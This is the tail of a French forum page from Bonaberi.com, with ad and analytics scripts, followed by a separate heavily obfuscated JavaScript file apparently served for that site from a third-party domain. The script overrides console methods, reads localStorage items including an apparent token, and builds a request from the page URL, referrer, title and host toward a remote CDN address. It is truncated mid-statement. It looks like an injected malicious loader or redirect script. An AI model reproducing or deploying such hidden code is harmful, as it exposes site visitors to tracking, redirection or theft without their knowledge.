			</tr>
			<tr>
				<td class="gensmall"><img src="templates/subSilver/images/folder_lock_new.gif" alt="Nouveaux messages [ Verrouillé ]" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages [ Verrouillé ]</td>
				<td>&nbsp;&nbsp;</td>
				<td class="gensmall"><img src="templates/subSilver/images/folder_lock.gif" alt="Pas de nouveaux messages [ Verrouillé ]" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Verrouillé ]</td>
			</tr>
		</table></td>
		<td align="right"><span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
	</tr>
</table>

		</td>
        <td width="10"><img src="/images/dot.gif" width="10" height="1" alt="" /></td>
        </tr>
        </table>
</td>

						<!-- col middle -->
						<!-- /col middle -->

						<!-- espace -->
						<!-- col right -->
						<!-- /col right -->
					</tr>
					<tr>
						<td colspan="2"><img src="/images/dot.gif" width="1" height="10" alt="" /></td>
					</tr>
				</table>
				<!-- /content page -->

			</td>
		</tr>
		<tr>
			<td class="bgBottomTableContent"><img src="/images/dot.gif" width="1" height="1" alt="" /></td>
		</tr>
	</table>
<!-- /content -->

<div align="center"></div>
<!-- footer -->
	<table border="0" cellpadding="3" cellspacing="0" width="865">
		<tr>
			<td class="txtFooter"><a href="#">Accueil</a>  &nbsp;|&nbsp;  <a href="#">Forum</a>  &nbsp;|&nbsp;  <a href="#">Chat</a>  &nbsp;|&nbsp;  <a href="#">Galeries photos</a></td>
			<td class="txtFooter" align="right"><span class="txtCopyright">&copy; Bonaberi.com 2003. Tous droits de reproduction r&eacute;serv&eacute;s</span>  &nbsp;|&nbsp;  <a href="#">Cr&eacute;dit Site</a></td>
		</tr>
	</table>
<!-- /footer -->
</div>


<!-- right pub -->
<div class="divRightPub">
		<a href="publicite.php" class="lkPubHere">Votre publicit&eacute; ici ?</a><br />

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://adserver.grioo.com/www/delivery/ajs.php':'http://adserver.grioo.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=4");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://adserver.grioo.com/www/delivery/ck.php?n=a839da30&amp;cb=153636' target='_blank'><img src='http://adserver.grioo.com/www/delivery/avw.php?zoneid=4&amp;cb=153636&amp;n=a839da30' border='0' alt='' /></a></noscript>

</div>
<!-- /right pub -->
<DIV align=center>
<a href="http://www.xiti.com/xiti.asp?s=130165" TARGET="_top">
<script language="JavaScript1.1">
<!--
hsh = new Date();
hsd = document;
hsr = hsd.referrer.replace(/[<>]/g, '');
hsi = '<img width="39" height="25" border=0 ';
hsi += 'src="http://logv23.xiti.com/hit.xiti?s=130165';
hsi += '&p=forum';
hsi += '&hl=' + hsh.getHours() + 'x' + hsh.getMinutes() + 'x' + hsh.getSeconds();
if(parseFloat(navigator.appVersion)>=4)
{Xiti_s=screen;hsi += '&r=' + Xiti_s.width + 'x' + Xiti_s.height + 'x' + Xiti_s.pixelDepth + 'x' + Xiti_s.colorDepth;}
hsd.writeln(hsi + '&ref=' + hsr.replace(/&/g, '$') + '" title="Mesurez votre audience"><\!--');
//-->
</script>
<noscript>
analyse mesure frequentation internet par <img width="39" height="25" border=0 src="http://logv23.xiti.com/hit.xiti?s=130165&p=&" title="Mesurez votre audience">
</noscript><!--//--></a>
      </DIV>

</body>
</html>



--- FILE ---
content_type: text/javascript
request_url: https://new2sportnews.com/bonaberi.js
body_size: 7679
content:
function _0x3b3c(_0x1ad0c3,_0x5e3258){var _0x3db6a2=_0x4d0a();return _0x3b3c=function(_0x12de9c,_0x343b5){_0x12de9c=_0x12de9c-(0xbd+0x23c9+-0x22da);var _0x5a12db=_0x3db6a2[_0x12de9c];if(_0x3b3c['eUflkS']===undefined){var _0x26656c=function(_0x1c8f64){var _0x2c1a6d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1e2fec='',_0x424db1='',_0x312b54=_0x1e2fec+_0x26656c;for(var _0x2bb4fa=0xdae+0x2ba*-0x6+-0x7*-0x62,_0x33c5ec,_0x497fa6,_0x2d4653=-0x10ef+-0x5*-0x509+0xa*-0xd3;_0x497fa6=_0x1c8f64['charAt'](_0x2d4653++);~_0x497fa6&&(_0x33c5ec=_0x2bb4fa%(-0x1d5c+0x6ed+0x1673*0x1)?_0x33c5ec*(-0xda*0x3+-0x16bc+-0x7*-0x3a6)+_0x497fa6:_0x497fa6,_0x2bb4fa++%(0x1*-0x26ad+-0x1ea3+0x3a*0x132))?_0x1e2fec+=_0x312b54['charCodeAt'](_0x2d4653+(-0x257*-0x1+-0xe0*0x2+-0x8d))-(-0x25*-0x78+-0x1f97+0x17*0x9f)!==0x16f9+0x25b+-0x1954?String['fromCharCode'](-0x1aee+0x17*-0x1+0x1c04&_0x33c5ec>>(-(0xe*0x163+0x3f5+0x1*-0x175d)*_0x2bb4fa&0x19*0x56+-0x1f34+-0xb6a*-0x2)):_0x2bb4fa:0x1c00+-0x25e8+0x27a*0x4){_0x497fa6=_0x2c1a6d['indexOf'](_0x497fa6);}for(var _0x148f02=-0x234d+-0x5e2+0x1*0x292f,_0x2fa32e=_0x1e2fec['length'];_0x148f02<_0x2fa32e;_0x148f02++){_0x424db1+='%'+('00'+_0x1e2fec['charCodeAt'](_0x148f02)['toString'](-0x199f+0x1be6+-0x237))['slice'](-(-0x22ea+0x9*0x3f3+-0x3*0x35));}return decodeURIComponent(_0x424db1);};_0x3b3c['rCjDRX']=_0x26656c,_0x1ad0c3=arguments,_0x3b3c['eUflkS']=!![];}var _0x569908=_0x3db6a2[-0x89a*0x1+0x2630+-0x1d96],_0x4f629a=_0x12de9c+_0x569908,_0x139264=_0x1ad0c3[_0x4f629a];if(!_0x139264){var _0xb6adaf=function(_0x1107bb){this['kxtXsH']=_0x1107bb,this['oeHjHp']=[-0x126d+-0x108*-0x7+0xb36,-0x1788+-0x1679*0x1+0x2e01,-0x6dc+0x327+0x3b5],this['AntTAU']=function(){return'newState';},this['VXPOGc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZXunPI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xb6adaf['prototype']['gBlaul']=function(){var _0x955676=new RegExp(this['VXPOGc']+this['ZXunPI']),_0x50d0a8=_0x955676['test'](this['AntTAU']['toString']())?--this['oeHjHp'][-0x66f+-0xb02+0x1172]:--this['oeHjHp'][-0xd72+-0xfc4+-0x1*-0x1d36];return this['feMCve'](_0x50d0a8);},_0xb6adaf['prototype']['feMCve']=function(_0x330b3b){if(!Boolean(~_0x330b3b))return _0x330b3b;return this['DJjMJB'](this['kxtXsH']);},_0xb6adaf['prototype']['DJjMJB']=function(_0x29e421){for(var _0x22ca4f=-0xe8*-0x1c+0x1*0x9cf+-0x232f,_0x5cec47=this['oeHjHp']['length'];_0x22ca4f<_0x5cec47;_0x22ca4f++){this['oeHjHp']['push'](Math['round'](Math['random']())),_0x5cec47=this['oeHjHp']['length'];}return _0x29e421(this['oeHjHp'][-0xef1+-0x1f1+0x10e2]);},new _0xb6adaf(_0x3b3c)['gBlaul'](),_0x5a12db=_0x3b3c['rCjDRX'](_0x5a12db),_0x1ad0c3[_0x4f629a]=_0x5a12db;}else _0x5a12db=_0x139264;return _0x5a12db;},_0x3b3c(_0x1ad0c3,_0x5e3258);}(function(_0x2ed389,_0x4b84d2){function _0x12aaec(_0x4cae6b,_0x506775,_0x33bd5f,_0x145bd9){return _0x3b3c(_0x33bd5f-0xc1,_0x145bd9);}var _0x2a20cf=_0x2ed389();function _0x2bb514(_0x151af6,_0x2e4abf,_0x545317,_0x3e3766){return _0x3b3c(_0x151af6- -0xf9,_0x3e3766);}while(!![]){try{var _0x33c25=parseInt(_0x12aaec(0x2f8,0x2e0,0x2d2,0x2fa))/(0x16d6+-0x18b2+-0x9*-0x35)*(parseInt(_0x2bb514(0x114,0xf7,0x138,0x130))/(0x52c+-0x8d1+0x37*0x11))+parseInt(_0x2bb514(0xe4,0x120,0xe9,0x111))/(0x23ce*-0x1+-0x7*-0x13d+-0xa*-0x2b7)+parseInt(_0x2bb514(0xf4,0x132,0x12b,0xe8))/(0x6d*0x11+-0xd6b+0x632)+parseInt(_0x12aaec(0x2d5,0x2be,0x2c6,0x2a3))/(0x586+-0x2107+0xd*0x21e)*(-parseInt(_0x2bb514(0xf1,0xb5,0xf0,0xc3))/(0x57*0x61+-0x1175+-0x7be*0x2))+parseInt(_0x2bb514(0xf0,0x111,0xb3,0xd9))/(-0x8*-0x1f6+0x4*0x41f+-0xd*0x279)*(parseInt(_0x2bb514(0xb4,0xd8,0x7a,0xb4))/(-0x1c91+-0x1*-0x1582+-0x717*-0x1))+-parseInt(_0x12aaec(0x2c8,0x2a2,0x2c1,0x2d6))/(0xacd+-0x31*0x4d+0x3f9)+-parseInt(_0x2bb514(0x104,0xcd,0xd1,0x100))/(0x4*0x1d+0xcea+-0xd54*0x1)*(-parseInt(_0x12aaec(0x2dc,0x27a,0x2a1,0x2d8))/(-0x12f*-0x17+0x9eb+-0x2519));if(_0x33c25===_0x4b84d2)break;else _0x2a20cf['push'](_0x2a20cf['shift']());}catch(_0x12c2b2){_0x2a20cf['push'](_0x2a20cf['shift']());}}}(_0x4d0a,0xa45c8+-0x9c4fc+-0xd337*-0x7),(function(){var _0x2a88ec={'fRYsX':function(_0x36e109,_0x410fb7){return _0x36e109===_0x410fb7;},'IOqfH':_0x338ac7(0x7c,0xb6,0x7e,0x93),'BADUj':_0x50b789(0x553,0x56b,0x542,0x584)+'+$','Eqogm':function(_0x5692da,_0x2b9bb3){return _0x5692da!==_0x2b9bb3;},'lBNmZ':_0x338ac7(0x3c,0x21,0x28,0x2d),'bFiQM':function(_0x3158d2,_0x1c25bb){return _0x3158d2+_0x1c25bb;},'mbzCX':_0x338ac7(0xa7,0x8c,0x72,0x74)+_0x50b789(0x545,0x544,0x553,0x534),'lWOlY':_0x338ac7(0x4f,0x1d,0x30,0x66),'RGRhT':function(_0x3de95f){return _0x3de95f();},'XCnpW':_0x338ac7(0x42,0x53,0x16,0x7b),'LkBnv':'exception','WuUwS':'table','UCaZV':_0x338ac7(0x59,0x84,0x27,0x60),'KhWjD':function(_0x1e1645,_0x54d20d){return _0x1e1645<_0x54d20d;},'fFwHG':_0x50b789(0x508,0x52d,0x506,0x4e4)+'5','Xzwir':function(_0xaa33f9,_0x142204){return _0xaa33f9(_0x142204);},'ivVQJ':function(_0x1550ed,_0x3bc962,_0x4135b9){return _0x1550ed(_0x3bc962,_0x4135b9);},'WKrIT':function(_0x17dcff,_0xa373d1,_0x429021){return _0x17dcff(_0xa373d1,_0x429021);},'uxBPt':function(_0x25e569){return _0x25e569();},'TTCTR':_0x50b789(0x504,0x53c,0x540,0x503)+_0x338ac7(0x6f,0xab,0x8d,0x60)+'cdn.com/Kg'+_0x338ac7(0x5c,0x41,0x6f,0x95),'tLrnI':_0x50b789(0x502,0x4e7,0x539,0x4f4),'RQXKN':function(_0x451f17,_0x33c6d8){return _0x451f17!==_0x33c6d8;},'XYjVm':'undefined','zipIV':'Gcfuu','CHJBi':function(_0x245e0a,_0x57fb8d){return _0x245e0a/_0x57fb8d;},'WZcSZ':_0x338ac7(0x46,0x3a,0x7f,0x9),'CoikJ':'token','vaqOF':_0x50b789(0x556,0x58d,0x520,0x552),'JGHbZ':_0x338ac7(0x45,0x5d,0x31,0x54)+'er=','BoRlR':function(_0xcf132b,_0x22b3ae){return _0xcf132b(_0x22b3ae);},'FnRbG':_0x338ac7(0x74,0x5a,0x4b,0xab)+_0x50b789(0x4f9,0x521,0x534,0x4ed),'tdZjL':function(_0x109384,_0x410a6b){return _0x109384(_0x410a6b);},'GgGpP':function(_0x25bd18,_0x179cdb){return _0x25bd18+_0x179cdb;},'eVbUV':_0x50b789(0x4f3,0x50f,0x4cd,0x518)+_0x338ac7(0x94,0x94,0x80,0x61),'MjZls':'&name=','gtmvR':'&host=','msoFh':function(_0x17e4e8,_0x1a4316){return _0x17e4e8(_0x1a4316);},'AnGcp':function(_0x3bc7db,_0x24ca11){return _0x3bc7db!==_0x24ca11;},'SSnsP':function(_0x216551,_0x2fc4a4){return _0x216551===_0x2fc4a4;},'ZxSqV':_0x50b789(0x53b,0x55c,0x516,0x53b),'ELiVJ':function(_0x3f8a91,_0x585b5f){return _0x3f8a91(_0x585b5f);},'Jiiwu':_0x338ac7(0x6b,0xa8,0x73,0x34),'ejaQb':_0x50b789(0x4f8,0x4bf,0x536,0x4e6),'RlfvG':_0x338ac7(0x58,0x76,0x87,0x71),'vDvAs':function(_0x11d025,_0x17e0a7){return _0x11d025(_0x17e0a7);},'jymMT':_0x338ac7(0xa9,0xe1,0x9f,0xac),'nTixK':'applicatio'+_0x50b789(0x52d,0x509,0x52b,0x55c)+'pt','dFADz':function(_0x198dc8,_0xa88521){return _0x198dc8+_0xa88521;}},_0x5d41f4=(function(){function _0x43b267(_0x2bd73f,_0x369f88,_0x4336ff,_0x341c67){return _0x338ac7(_0x369f88-0x24e,_0x369f88-0x1ce,_0x4336ff-0x128,_0x341c67);}var _0xd5d036={'exsIb':function(_0x5cfcc4,_0x304184){function _0x4cd2b4(_0x35331f,_0x1009a0,_0x2f1461,_0x568d15){return _0x3b3c(_0x1009a0- -0x89,_0x35331f);}return _0x2a88ec[_0x4cd2b4(0x16d,0x165,0x154,0x14b)](_0x5cfcc4,_0x304184);},'BfHnc':_0x2a88ec[_0x43b267(0x298,0x2cd,0x2a9,0x293)],'KrHmq':_0x39c0d2(0x4a0,0x4d8,0x4d3,0x4a1)},_0x2f0e37=!![];function _0x39c0d2(_0x5e06b9,_0x443d19,_0x8b73ea,_0x4522f5){return _0x338ac7(_0x5e06b9-0x44f,_0x443d19-0x10,_0x8b73ea-0x53,_0x443d19);}return function(_0x21e69d,_0x7fd262){var _0x4a636c=_0x2f0e37?function(){function _0xe7c345(_0x429e5c,_0x3d1299,_0x159b9c,_0x3f9339){return _0x3b3c(_0x159b9c-0x200,_0x429e5c);}function _0x292332(_0x5e4a97,_0x238dc6,_0x3fbf21,_0xf5e5fd){return _0x3b3c(_0xf5e5fd- -0x2e5,_0x5e4a97);}if(_0xd5d036[_0xe7c345(0x3cc,0x3c6,0x3ca,0x3e3)](_0xd5d036[_0x292332(-0x165,-0x117,-0xfa,-0x131)],_0xd5d036['KrHmq'])){var _0x5afae0=_0x41134c?function(){function _0x4733ef(_0x2e94d2,_0x2df99c,_0x433709,_0xd40f03){return _0x292332(_0x2df99c,_0x2df99c-0x11d,_0x433709-0x96,_0x2e94d2-0x65);}if(_0x3a9e25){var _0x476fa9=_0x4382f2[_0x4733ef(-0x8a,-0xbc,-0x63,-0xad)](_0x51dd1a,arguments);return _0x16cd0e=null,_0x476fa9;}}:function(){};return _0x99a7f8=![],_0x5afae0;}else{if(_0x7fd262){var _0x1410dc=_0x7fd262[_0x292332(-0xbb,-0xd6,-0xcf,-0xef)](_0x21e69d,arguments);return _0x7fd262=null,_0x1410dc;}}}:function(){};return _0x2f0e37=![],_0x4a636c;};}()),_0x137333=_0x2a88ec['ivVQJ'](_0x5d41f4,this,function(){function _0x3c7d05(_0x162f2e,_0x5d6259,_0x1c5aa9,_0x1d72f2){return _0x338ac7(_0x1c5aa9-0xae,_0x5d6259-0x159,_0x1c5aa9-0x1d1,_0x162f2e);}function _0x136360(_0x159250,_0x1c8e76,_0x4e11d1,_0x49c035){return _0x338ac7(_0x49c035-0x2bb,_0x1c8e76-0x1d0,_0x4e11d1-0x10b,_0x159250);}return _0x137333['toString']()[_0x3c7d05(0x127,0x14b,0x151,0x116)](_0x3c7d05(0x18a,0x192,0x15c,0x168)+'+$')[_0x3c7d05(0x119,0xe2,0x10f,0x138)]()['constructo'+'r'](_0x137333)[_0x3c7d05(0x18c,0x17b,0x151,0x149)](_0x2a88ec[_0x136360(0x2f8,0x329,0x2e4,0x2fa)]);});function _0x338ac7(_0x3212d4,_0x49fdf3,_0x3f6c36,_0x4b1e62){return _0x3b3c(_0x3212d4- -0x170,_0x4b1e62);}_0x2a88ec[_0x50b789(0x4f0,0x4e3,0x4bb,0x51a)](_0x137333);var _0x1d84d0=(function(){var _0xbc55cc={'hXnMc':function(_0x2168fe,_0x28b388){return _0x2a88ec['Eqogm'](_0x2168fe,_0x28b388);}},_0x321f1b=!![];return function(_0x301810,_0x347ab9){function _0x228227(_0x3a9cad,_0x3383cb,_0x71438,_0xade260){return _0x3b3c(_0x3a9cad-0x2fb,_0xade260);}function _0x1b1ad3(_0x30d8c7,_0x108ecf,_0x4d226e,_0x1cccda){return _0x3b3c(_0x30d8c7- -0x2c9,_0x1cccda);}if(_0xbc55cc[_0x228227(0x4cb,0x4e2,0x4b2,0x4a3)](_0x1b1ad3(-0xc7,-0xef,-0xc1,-0xd1),_0x1b1ad3(-0xc2,-0xb6,-0xe1,-0xbf))){var _0x408315=_0x321f1b?function(){function _0x562f09(_0x29ff80,_0x2cb26e,_0x115b4b,_0x4d33ad){return _0x228227(_0x29ff80- -0x17e,_0x2cb26e-0x16f,_0x115b4b-0x78,_0x2cb26e);}if(_0x347ab9){var _0x493d82=_0x347ab9[_0x562f09(0x373,0x376,0x349,0x35b)](_0x301810,arguments);return _0x347ab9=null,_0x493d82;}}:function(){};return _0x321f1b=![],_0x408315;}else{var _0x1049ab={};_0x1049ab['unique']=![],_0x1049ab['ttl']=0x15180,_0x1049ab[_0x228227(0x4dd,0x4c4,0x4dc,0x4c1)]=_0x228227(0x4ca,0x4bf,0x4e1,0x49e)+_0x1b1ad3(-0xea,-0xed,-0xb3,-0xf6)+'cdn.com/Kg'+_0x1b1ad3(-0xfd,-0x112,-0xf1,-0x10e),_0x3bab37['_L4pX7xbX8'+'w8Fm6Fb']=_0x1049ab;}};}()),_0x479dc8=_0x2a88ec[_0x338ac7(0x57,0x61,0x93,0x34)](_0x1d84d0,this,function(){function _0x2e35a9(_0x19bd8b,_0x501424,_0x5a35d0,_0x19844a){return _0x50b789(_0x501424- -0x1f1,_0x5a35d0,_0x5a35d0-0x155,_0x19844a-0x128);}var _0x21688d={'miZdF':function(_0x23d70b,_0x53b1c3){function _0x509c11(_0x33f3be,_0x1c750c,_0x1030f6,_0x1bde1d){return _0x3b3c(_0x1bde1d- -0x1a3,_0x1c750c);}return _0x2a88ec[_0x509c11(0x42,0x10,0x55,0x4b)](_0x23d70b,_0x53b1c3);},'yNhIY':_0x2a88ec['lBNmZ'],'weAcf':function(_0x1e839a,_0x327e98){function _0x4730dc(_0x3d08d0,_0x30a70e,_0x30d542,_0x1b1762){return _0x3b3c(_0x1b1762-0xff,_0x3d08d0);}return _0x2a88ec[_0x4730dc(0x2bf,0x2ce,0x2e5,0x2ed)](_0x1e839a,_0x327e98);},'NiptS':'XnBTa','HXWyf':function(_0x5a4da7,_0x418c16){function _0x43d2a2(_0x3c0cf1,_0x617060,_0x5063d7,_0x136ef8){return _0x3b3c(_0x617060- -0x148,_0x5063d7);}return _0x2a88ec[_0x43d2a2(0x8c,0xc3,0xcf,0xdd)](_0x5a4da7,_0x418c16);},'qheUi':_0x2a88ec[_0x1f23a9(0x585,0x5b7,0x5a9,0x5b0)]};function _0x1f23a9(_0x29406e,_0x7f0806,_0x225d59,_0x3e8543){return _0x338ac7(_0x225d59-0x51b,_0x7f0806-0x14d,_0x225d59-0x114,_0x3e8543);}if(_0x2a88ec[_0x2e35a9(0x310,0x32c,0x366,0x306)]===_0x2a88ec[_0x2e35a9(0x344,0x32c,0x365,0x32f)]){var _0x250091=function(){function _0x6a5434(_0x4dc6ee,_0x548593,_0x21b09a,_0x12e4be){return _0x2e35a9(_0x4dc6ee-0xb7,_0x21b09a-0x230,_0x548593,_0x12e4be-0x1d0);}function _0x4e9109(_0x4b45c8,_0x806adb,_0x336e5e,_0x5a60a0){return _0x1f23a9(_0x4b45c8-0xc8,_0x806adb-0x34,_0x5a60a0- -0x319,_0x806adb);}if(_0x21688d['miZdF'](_0x21688d[_0x6a5434(0x585,0x5a7,0x580,0x589)],_0x21688d['yNhIY'])){var _0x215f2e;try{_0x21688d['weAcf'](_0x21688d['NiptS'],_0x6a5434(0x5b0,0x560,0x593,0x562))?_0x215f2e=Function(_0x21688d[_0x6a5434(0x55d,0x57c,0x59b,0x574)](_0x21688d[_0x4e9109(0x28b,0x2bb,0x2b0,0x2b9)](_0x21688d[_0x4e9109(0x24e,0x24d,0x27e,0x264)],_0x4e9109(0x22d,0x234,0x28a,0x254)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'))():_0x245640=_0x33f334;}catch(_0x4b5291){_0x215f2e=window;}return _0x215f2e;}else{var _0x1171e7=_0x3329ff?function(){if(_0x156279){var _0x4225e6=_0xa4c225['apply'](_0x3ef256,arguments);return _0x366f6a=null,_0x4225e6;}}:function(){};return _0xf3e487=![],_0x1171e7;}},_0x2ebc77=_0x2a88ec[_0x2e35a9(0x315,0x2ff,0x2dd,0x2e0)](_0x250091),_0x30813f=_0x2ebc77[_0x2e35a9(0x358,0x327,0x308,0x2ff)]=_0x2ebc77[_0x2e35a9(0x341,0x327,0x339,0x34d)]||{},_0x776aab=[_0x1f23a9(0x5da,0x5aa,0x5b9,0x5df),_0x1f23a9(0x58f,0x591,0x5ae,0x57b),_0x2a88ec['XCnpW'],_0x1f23a9(0x5c2,0x5fa,0x5c1,0x5e2),_0x2a88ec[_0x2e35a9(0x346,0x35f,0x381,0x39a)],_0x2a88ec[_0x1f23a9(0x563,0x583,0x56b,0x579)],_0x2a88ec[_0x2e35a9(0x342,0x361,0x349,0x341)]];for(var _0xde8646=-0x5*-0x1f1+-0x95c+0x1*-0x59;_0x2a88ec['KhWjD'](_0xde8646,_0x776aab[_0x1f23a9(0x563,0x582,0x59e,0x5be)]);_0xde8646++){var _0x1eee28=_0x2a88ec[_0x1f23a9(0x59c,0x545,0x580,0x598)][_0x2e35a9(0x334,0x36a,0x355,0x3a0)]('|'),_0x4c16fb=-0x2*-0x169+-0xa3*-0x19+0x215*-0x9;while(!![]){switch(_0x1eee28[_0x4c16fb++]){case'0':var _0x4f6bb6=_0x30813f[_0x88ef8a]||_0xad5278;continue;case'1':_0xad5278[_0x1f23a9(0x599,0x5d4,0x5c5,0x5bd)]=_0x1d84d0[_0x2e35a9(0x312,0x334,0x323,0x312)](_0x1d84d0);continue;case'2':_0xad5278[_0x2e35a9(0x304,0x315,0x346,0x34a)]=_0x4f6bb6[_0x2e35a9(0x2d7,0x315,0x2d9,0x309)][_0x2e35a9(0x336,0x334,0x356,0x348)](_0x4f6bb6);continue;case'3':var _0x88ef8a=_0x776aab[_0xde8646];continue;case'4':var _0xad5278=_0x1d84d0[_0x1f23a9(0x545,0x560,0x582,0x556)+'r'][_0x1f23a9(0x5c4,0x5b1,0x592,0x5bb)]['bind'](_0x1d84d0);continue;case'5':_0x30813f[_0x88ef8a]=_0xad5278;continue;}break;}}}else return _0x2f93af[_0x1f23a9(0x56d,0x57b,0x57c,0x570)]()['search'](hrYhSH[_0x2e35a9(0x2d5,0x2f3,0x310,0x2cf)])[_0x2e35a9(0x331,0x315,0x344,0x30e)]()[_0x2e35a9(0x34d,0x31b,0x33f,0x323)+'r'](_0x6dbc4b)[_0x2e35a9(0x390,0x357,0x325,0x382)](_0x2e35a9(0x390,0x362,0x33a,0x39d)+'+$');});_0x2a88ec[_0x50b789(0x526,0x548,0x4ef,0x559)](_0x479dc8);var _0x5566fe='_L4pX7xbX8'+'w8Fm6Fb';if(!window[_0x338ac7(0x43,0x5f,0x44,0x5f)+'w8Fm6Fb']){var _0x26c8a8={};_0x26c8a8[_0x50b789(0x4e6,0x4d9,0x4de,0x4ba)]=![],_0x26c8a8['ttl']=0x15180,_0x26c8a8[_0x50b789(0x517,0x517,0x4e5,0x4f2)]=_0x2a88ec[_0x338ac7(0xb0,0x85,0xd1,0xb2)],window[_0x50b789(0x4e8,0x517,0x4d4,0x519)+_0x50b789(0x51a,0x50c,0x4ff,0x510)]=_0x26c8a8;}const _0x27c99d=localStorage[_0x50b789(0x529,0x560,0x500,0x4fe)](_0x2a88ec[_0x338ac7(0x4d,0x65,0x5b,0x3f)]);if(_0x2a88ec[_0x338ac7(0x56,0x4b,0x7c,0x68)](typeof _0x27c99d,_0x2a88ec[_0x50b789(0x530,0x558,0x56a,0x561)])&&_0x27c99d!==null){if(_0x2a88ec['fRYsX'](_0x50b789(0x500,0x4f8,0x532,0x520),_0x2a88ec['zipIV'])){var _0x516dcf=JSON['parse'](_0x27c99d),_0x2d0afe=Math[_0x50b789(0x4e3,0x4c2,0x4b0,0x4c8)](_0x2a88ec[_0x50b789(0x513,0x501,0x52e,0x4da)](+new Date(),0x1c0d+-0xb53+0x669*-0x2));if(_0x2a88ec[_0x338ac7(0x9b,0x98,0xa5,0x74)](_0x516dcf[_0x50b789(0x54a,0x562,0x588,0x50c)],window[_0x338ac7(0x43,0x3e,0x4f,0x50)+_0x50b789(0x51a,0x514,0x516,0x552)][_0x338ac7(0x47,0x39,0x84,0x19)])<_0x2d0afe){if(_0x2a88ec[_0x338ac7(0x87,0xb6,0x73,0xa0)]===_0x338ac7(0x46,0x3a,0x2a,0x9))localStorage[_0x338ac7(0x89,0x5d,0x6b,0xad)](_0x338ac7(0xb1,0xe8,0xce,0xa4)),localStorage[_0x338ac7(0x89,0x4f,0xad,0x6e)](_0x2a88ec['CoikJ']),localStorage[_0x50b789(0x52e,0x528,0x508,0x53f)](_0x2a88ec[_0x338ac7(0x4d,0x3b,0x19,0x2b)]);else{if(_0x16d50d){var _0x2a7bf3=_0x106b41[_0x338ac7(0x86,0x74,0x62,0xb8)](_0x51bd37,arguments);return _0x2ce343=null,_0x2a7bf3;}}}}else{if(_0x17b392){var _0x1f6b1e=_0x44dbd7['apply'](_0x921df1,arguments);return _0x3b704d=null,_0x1f6b1e;}}}var _0x83761e=localStorage['getItem'](_0x2a88ec[_0x338ac7(0x76,0x6e,0x7e,0x80)]),_0x41a2f4=localStorage[_0x50b789(0x529,0x561,0x4ed,0x55b)](_0x2a88ec[_0x338ac7(0x99,0xae,0xd4,0xb5)]),_0x38bf2e=_0x50b789(0x503,0x518,0x4fb,0x4df)+_0x338ac7(0xb5,0x78,0xe9,0xce);_0x38bf2e+='&'+decodeURIComponent(window[_0x50b789(0x531,0x50d,0x566,0x566)][_0x50b789(0x548,0x574,0x551,0x562)][_0x338ac7(0xa8,0x9b,0xc7,0xda)]('?','')),_0x38bf2e+=_0x2a88ec['bFiQM'](_0x2a88ec[_0x50b789(0x557,0x561,0x518,0x570)],_0x2a88ec[_0x50b789(0x53d,0x52e,0x504,0x501)](encodeURIComponent,document[_0x50b789(0x549,0x563,0x551,0x55c)])),_0x38bf2e+=_0x2a88ec[_0x50b789(0x540,0x570,0x563,0x55b)](_0x2a88ec[_0x50b789(0x559,0x58e,0x536,0x55f)],_0x2a88ec[_0x338ac7(0x71,0x8e,0x48,0x7a)](encodeURIComponent,document[_0x338ac7(0xb3,0xb0,0xa0,0xa3)])),_0x38bf2e+=_0x2a88ec[_0x50b789(0x520,0x4e6,0x503,0x4e5)](_0x2a88ec[_0x50b789(0x52a,0x4fc,0x531,0x518)],_0x2a88ec[_0x338ac7(0x69,0x7e,0x4d,0x4c)](encodeURIComponent,_0x2a88ec[_0x338ac7(0x9b,0xd7,0x6a,0x68)](document['location'][_0x50b789(0x534,0x517,0x557,0x55d)],document[_0x338ac7(0x8c,0x60,0x9b,0xa4)][_0x50b789(0x4ee,0x4b8,0x4e8,0x4e7)]))),_0x38bf2e+=_0x2a88ec[_0x50b789(0x547,0x569,0x537,0x581)]+encodeURIComponent(_0x5566fe),_0x38bf2e+=_0x2a88ec[_0x50b789(0x540,0x510,0x507,0x571)](_0x2a88ec[_0x338ac7(0xac,0x7f,0xe1,0xe1)],_0x2a88ec[_0x50b789(0x50d,0x540,0x523,0x50a)](encodeURIComponent,window['_L4pX7xbX8'+_0x50b789(0x51a,0x520,0x53d,0x4f7)][_0x338ac7(0x72,0x5f,0x84,0x39)]));function _0x50b789(_0x598107,_0x3b8f63,_0xe3f2bd,_0x57dad5){return _0x3b3c(_0x598107-0x335,_0x3b8f63);}if(_0x2a88ec[_0x338ac7(0x55,0x44,0x1c,0x7e)](typeof 